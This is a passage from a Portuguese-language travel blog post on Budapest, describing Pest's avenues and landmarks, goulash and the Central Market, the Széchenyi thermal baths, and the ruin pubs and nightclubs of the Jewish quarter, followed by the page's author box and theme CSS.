<p>A principal avenida de Peste é a <strong>Andrássy ut</strong>, que conta com bonitas construções em suas margens, além de atrações como a Ópera e o Museu do Terror. Ao final dela, está a <strong>Hosök tere</strong> (Praça dos Heróis), com os monumentos Milenar e dos Heróis Nacionais. Ao lado, há o Museu de Belas Artes. Atrás da praça, fica o agradável <strong>City Park</strong> (Városliget), área verde que abriga o Castelo Vajdahunyad, o zoológico e o Széchenyi, um dos principais banhos termais da cidade (leia mais abaixo). Mas Budapeste oferece mais opções de lazer e cultura para quem tem mais tempo na cidade, como vários outros museus, passeio de barco, a Margit sziget (Margaret Island ou Ilha Margarida, área verde no meio do Danúbio), um belo visual do alto da Citadella, o belo estádio de futebol Puskás Arena, ruínas romanas e até mesmo a possibilidade de tours guiados em cavernas nas montanhas de Buda.</p>
<p><strong>Onde comer:</strong> Entre as diversas especialidades da culinária húngara, o goulash é o prato mais típico do país. É um ensopado de carne cozida, com especiarias e temperado principalmente com páprica, mas também existem algumas variações, como a carne acompanhada de macarrão, por exemplo. É possível encontrá-lo em muitos restaurantes da cidade. Nós comemos no <a href="https://drumcafe.hu/" target="_blank" rel="noopener noreferrer"><strong>Drum Café</strong></a>, no bairro judeu, pelo equivalente a apenas 6 euros. Lugar com cardápio amplo para comidas típicas e ótimo custo-benefício. Muita gente também curte o lángos, uma espécie de esfiha aberta. O Mercado Central de Budaspeste (Nagy Vasarcsarnok) também é um bom local para visitar e provar essas e outras delícias da Hungria.</p>
<p>

</p>
<p class="nadar"><strong>BANHOS TERMAIS:</strong></p>
<p>

</p>
<p>E já que falamos em banhos termais, este é um programa que precisa estar no roteiro de qualquer forma, seja no frio ou no calor. Existem dezenas deles espalhados por Budapeste, é uma tradição local. É uma espécie de clube, no qual você paga uma entrada que te dá direito a algumas horas no local, que conta com diversas piscinas com águas medicinais das mais variadas temperaturas, tamanhos e com diferentes sais naturais.</p>
<p>Nas duas vezes que estive na Hungria, fui ao <a href="http://szechenyispabaths.com/" target="_blank" rel="noopener noreferrer"><strong>Széchenyi</strong></a>, o maior da cidade, localizado no City Park. Essa terma, que fica em uma construção neobarroca amarela e existe desde 1913, conta com muitas piscinas e banheiras hidromassagens indoors e uma boa área ao ar livre com três piscinas grandes, ótima escolha durante o verão. A entrada para um dia custou 6.200 forints (ou 18 euros) quando fui em 2021 (inclui armário para guardar os pertences), mas esse preço sobe bem se você quiser o serviço de algum tipo de massagem, por exemplo. Também há restaurante no esquema buffet para o almoço e bar para aquela cerveja necessária. O público é bem variado, desde senhoras com a família e crianças até jovens sorridentes húngaras. No verão, durante a noite acontecem animadas festas nas piscinas com DJs, em determinadas datas. Outro banho termal bastante conhecido por lá é o Gellért, que fica dentro de uma construção em Art Nouveau com colunas de mármore.</p>
<p>

</p>
<p class="festas"><strong>BARES E FESTA:</strong></p>
<p>

</p>
<p>As atrações noturnas também são bem diversificadas e, como em qualquer lugar, vale perguntar no hostel sobre o que está bombando na época. Mas uma coisa é certa: o agito acontece do lado de Peste. E há um atrativo imperdível em Budapeste para quem gosta da boêmia e também de cultura: os <strong>ruin pubs</strong>, ou bares em ruínas (romkocsma, em húngaro). A maioria deles fica localizado no distrito VII, ou Erzsébetváros, o bairro judeu. E tem muita história por trás disso. Durante a Segunda Guerra Mundial, esta área da cidade era um gueto onde vivia a população judaica. Após o fim da guerra, este distrito ficou por muito tempo abandonado, sem investimento do governo, com casas destruídas, onde a população mais pobre passou a morar. Mas a partir dos anos 2000, o bairro foi se revitalizando e começou a receber eventos culturais. A partir daí, muitos desses prédios foram transformados em bares, mas mantendo como decoração original esse estado de ruínas, além de aproveitar móveis e outros itens que já estavam dentro dessas construções, num estilo meio vintage. Este cenário underground de Budapeste foi copiado por várias outras cidades da Europa.</p>
<p>O ruin pub mais antigo e mais frequentado pelos turistas é o <a href="https://szimpla.hu/" target="_blank" rel="noopener noreferrer"><strong>Szimpla Kert</strong></a>, que fica aberto desde a tarde até de madrugada, quando vira uma balada e costuma encher. Estivemos lá durante a Eurocopa em 2021 e, de fato, estava lotado em um sábado à noite, mas o lugar é bem legal, grande, com música, ambiente e visual interessantes. Outro bar em ruínas bastante procurado é o <a href="https://instant-fogas.com/" target="_blank" rel="noopener noreferrer"><strong>Instant-Fogaz</strong></a>, também bem grande, num esquema parecido, e com um night club chamado Lärm no segundo andar. Também fui ao <a href="https://www.mikativadarmulato.hu/" target="_blank" rel="noopener noreferrer"><strong>Mika Tivadar Ház</strong></a>, com mesas em um jardim ao ar livre e público mais local. Enfim, são muitas opções no bairro judeu, que hoje tem uma vida noturna bem agitada e precisa ser visitado.</p>
<p>Entre as baladas, nesta mesma área, fomos uma noite no <a href="http://www.aetherclub.com/" target="_blank" rel="noopener noreferrer"><strong>Aether Club</strong></a>, com dois ambientes de DJ, sendo música eletrônica no subsolo. Ela fica dentro de uma galeria chamada Goszdu Udvar, com vários bares, cafés e karaokês. Mas existem diversas outras boates espalhadas pela cidade, para todos os gostos, especialmente no lado de Peste. Nas duas vezes que estive na capital da Hungria fui em um pub/balada chamado <a href="https://www.morrisons2.hu/" target="_blank" rel="noopener noreferrer"><strong>Morrison`s 2</strong></a>, que estava bem animado, cheio, com vários ambientes e pistas de dança. É uma das nights mais tradicionais da cidade há anos e vale conhecer. Por fim, principalmente no verão, bares com espaço a céu aberto na beira do Rio Danúbio costumam ser uma boa ideia no fim da tarde/início da noite, e alguns também na Ilha Margarida. Seja qual for o lugar escolhido, a diversão é garantida, impulsionada pelos bons preços das cervejas e demais bebidas.</p>
<p>

</p>
<p class="imperdivel"><strong>IMPERDÍVEL:</strong></p>
<p>

</p>
<p>&#8211; Passar um tempo relaxando em algum dos vários banhos termais, tradição da cidade. No verão, à noite, acontecem algumas festas nas piscinas.</p>
<p>

</p>
<p>&#8211; Os ruin pubs, ou bares em ruínas, no bairro judeu, são imperdíveis pela história, cultura, e claro pela agitação noturna.</p>
<p>

</p>
<p>&#8211; Ainda sem adotar o euro como moeda, a Hungria tem bons preços em geral, para comer, beber e se divertir.</p>
<p>

</p>
<p><strong>QUER SABER MAIS SOBRE BUDAPESTE ? ACESSE TAMBÉM:</strong></p>
<p>

</p>
<p>&#8211; <a href="http://www.budapest.com/" target="_blank" rel="noreferrer noopener">Site oficial da cidade</a></p>
<p>

</p>
<p>&#8211; <a href="http://www.meusroteirosdeviagem.com/categoria/budapeste" target="_blank" rel="noreferrer noopener">Blog Meus Roteiros de Viagem</a></p>
<p></p></div></div><div class="td_block_wrap tdb_single_tags tdi_121_097 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_121_097" >
<style>
/* custom css */
.tdi_121_097 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_121_097 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_121_097 a:hover{
                    background-color: #008d7f;
                
                    border-color: #008d7f;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_121_097 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121_097 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_121_097 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.boraviajaragora.com/tag/festa/">festa</a></li><li><a href="https://www.boraviajaragora.com/tag/hungria/">hungria</a></li></ul></div></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_122_657  td-pb-border-top td_block_template_8"><div class="td-fix-index"><div class='btnback'><a href='https://www.boraviajaragora.com/europa/hungria/'>Voltar para <strong>Hungria</strong><img src='https://www.boraviajaragora.com/wp-content/uploads/2020/10/Hungary-flag.png' width='128' height='128' alt='Hungary-flag'></a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_124_099  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_124_099{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_125_600 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_125_600" >
<style>
/* custom css */
.tdi_125_600 .td-post-sharing,
				.tdi_125_600 .tdb-share-classic{
					text-align: center;
				}
</style><div id="tdi_125_600" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.boraviajaragora.com%2Fbudapeste%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=BUDAPESTE%3A+o+que+fazer%2C+guia+e+dicas+de+viagem&url=https%3A%2F%2Fwww.boraviajaragora.com%2Fbudapeste%2F&via=Bora+Viajar+Agora">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.boraviajaragora.com/budapeste/&media=https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1.jpg&description=Dos banhos termais às influências históricas, a diversificada capital da Hungria - BUDAPESTE: o que fazer, como ir, onde ficar, dicas.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=BUDAPESTE%3A+o+que+fazer%2C+guia+e+dicas+de+viagem %0A%0A https://www.boraviajaragora.com/budapeste/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_125_600">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_127_00b  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_127_00b{
margin-bottom:30px !important;
}

</style></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_128_76b tdb-content-vert-top td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_128_76b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_128_76b{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_128_76b{
                    padding: 20px;
                
                    border: 1px solid #ededed;
                }.tdi_128_76b .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 20px;
                }.tdi_128_76b .tdb-author-photo{
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_128_76b .tdb-author-name{
                    margin: 5px 0 10px 0;
                
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_128_76b .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_128_76b .tdb-social-item i.td-icon-twitter,
				.tdi_128_76b .tdb-social-item i.td-icon-linkedin,
				.tdi_128_76b .tdb-social-item i.td-icon-pinterest,
				.tdi_128_76b .tdb-social-item i.td-icon-blogger,
				.tdi_128_76b .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_128_76b .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_128_76b .tdb-author-url{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_128_76b .tdb-author-descr{
					font-family:Rubik !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_128_76b .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_128_76b{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_128_76b{
                    padding: 15px;
                
                    border: 1px solid #ededed;
                }.tdi_128_76b .tdb-author-photo{
                    width: 80px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_128_76b .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 15px;
                }.tdi_128_76b .tdb-author-name{
                    margin: 3px 0 8px 0;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_128_76b .tdb-author-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_128_76b{
                    border: 1px solid #ededed;
                }.tdi_128_76b .tdb-author-photo{
                    display: inline-block;
                
                    width: 90px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_128_76b .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 20px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/" class="tdb-author-photo"><img data-del="avatar" src='https://www.boraviajaragora.com/wp-content/uploads/2020/10/tiago-150x140.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="tdb-author-info"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/" class="tdb-author-name">Tiago Leme</a><a href="https://www.boraviajaragora.com/"  class="tdb-author-url">https://www.boraviajaragora.com/</a><div class="tdb-author-descr">Jornalista, autor do Bora Viajar Agora, atualmente morando em Paris, trabalhando como freelancer. Já visitei 95 países. Os posts escritos neste blog são relatos de minhas viagens, com dicas e informações para ajudar outros viajantes.</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_129_92b td_with_ajax_pagination td-pb-border-top td_block_template_17 td_flex_block"  data-td-block-uid="tdi_129_92b" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_17 {
                transform: translateZ(0);
                -webkit-transform: translateZ(0);
            }
            .td_block_template_17 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin: 3px 3px 29px;
                padding: 12px 0 11px;
                line-height: 1;
                position: relative;
                text-align: center;
                border: 1px solid #111;
                background-color: #fff;
                top: -3px;
            }
            .td_block_template_17 .td-block-title > * {
                margin: 0 15px;
            }
            .td_block_template_17 .td-block-title:before {
                content: '';
                height: 100%;
                position: absolute;
                top: 4px;
                left: -4px;
                right: -4px;
                border: 1px solid #111;
                background-color: #111;
                z-index: -1;
            }
            .td_block_template_17 .td-block-title:after {
                content: '';
                position: absolute;
                top: 100%;
                left: 0;
                right: 0;
                margin: 3px auto 0;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 8px 8px 0 8px;
                border-color: #111 transparent transparent transparent;
            }
            .td_block_template_17 .td-block-title-wrap {
                transform: translateZ(0);
                -webkit-transform: translateZ(0);
                z-index: 2;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #111;
                top: -3px;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                height: 100%;
                display: table;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #111;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-right: 5px;
                }
                .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
            .td_block_template_17.widget,
            .td_block_template_17.td_block_social_counter {
                transform: translateZ(0);
                -webkit-transform: translateZ(0);
            }
            .td_block_template_17 .td-related-title a {
                margin-right: 10px;
                margin-left: 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_17 .td-related-title a {
                    margin: 0 8px !important;
                    font-size: 14px;
                }
            }
            .td_block_template_17 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more {
                padding-right: 5px;
            }
            .td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more span {
                display: none;
            }
            .td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 22px;
                padding-left: 26px;
            }
            
            

            
            .tdi_129_92b .td-block-title {
                background-color: #002e5d !important;
            }

            
            .tdi_129_92b .td-block-title:before {
                border-color: #aab5bf !important;
                background-color: #aab5bf !important;
            }
            .tdi_129_92b .td-block-title:after {
                border-color: #aab5bf transparent transparent transparent !important;
            }

            
            .tdi_129_92b .td-block-title > *,
            .tdi_129_92b .td-pulldown-filter-item .td-cur-simple-item,
            .tdi_129_92b .td-pulldown-filter-link:hover,
            .tdi_129_92b .td-pulldown-filter-display-option:hover,
            .tdi_129_92b .td-pulldown-filter-display-option:hover i {
                color: #ffffff !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_129_92b{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_129_92b .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				}.tdi_129_92b .td_block_inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_129_92b .td_module_flex_1{
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_129_92b .td_module_flex_1 .td-module-container:before{
					bottom: -0px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_129_92b .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_129_92b .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_129_92b .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129_92b .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_129_92b .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_129_92b .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_129_92b .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_129_92b .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_129_92b .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_129_92b .td_module_flex_1 .td-image-wrap{
					padding-bottom: 120%;
				}.ie10 .tdi_129_92b .td_module_flex_1 .td-image-container,
				.ie11 .tdi_129_92b .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_129_92b .td_module_flex_4 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_129_92b .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_129_92b .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_129_92b .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_129_92b .td_module_flex_1 .td-module-meta-info{
					position: absolute;
					bottom: 0;
					left: 0;
					width: 100%;
				
					text-align: center;
				
					padding: 15px 10px;
				}.tdi_129_92b .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_129_92b .td_module_flex_1 .td-image-container{
					margin-left: auto;
                    margin-right: auto;
				}.tdi_129_92b.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_129_92b .td_module_flex_1 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129_92b .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_129_92b .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_129_92b .td_module_flex_1 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_129_92b .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_129_92b .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_129_92b .td_module_flex_4 .td-post-category{
					display: inline-block;
				}.tdi_129_92b .td_module_flex_1 .td-excerpt{
					display: none;
				}.tdi_129_92b .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_129_92b .td_module_flex_1 .td-author-date{
					display: none;
				}.tdi_129_92b .td_module_flex_4 .td-author-date{
					display: none;
				}.tdi_129_92b .td_module_flex_1 .td-post-author-name{
					display: none;
				}.tdi_129_92b .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_129_92b .td_module_flex_1 .td-post-date,
				.tdi_129_92b .td_module_flex_1 .td-post-author-name span{
					display: none;
				}.tdi_129_92b .td_module_flex_4 .td-post-date,
				.tdi_129_92b .td_module_flex_4 .td-post-author-name span{
					display: none;
				}.tdi_129_92b .td_module_flex_1 .entry-review-stars{
					display: none;
				}.tdi_129_92b .td_module_flex_1 .td-icon-star,
                .tdi_129_92b .td_module_flex_1 .td-icon-star-empty,
                .tdi_129_92b .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_129_92b .td_module_flex_4 .entry-review-stars{
					display: none;
				}.tdi_129_92b .td_module_flex_4 .td-icon-star,
                .tdi_129_92b .td_module_flex_4 .td-icon-star-empty,
                .tdi_129_92b .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_129_92b .td_module_flex_1 .td-module-comments{
					display: none;
				}.tdi_129_92b .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_129_92b .td_module_flex_1 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));
				}.tdi_129_92b .td_module_flex_1 .td-module-title a{
					color: #ffffff;
				}.tdi_129_92b .td_module_flex_1 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
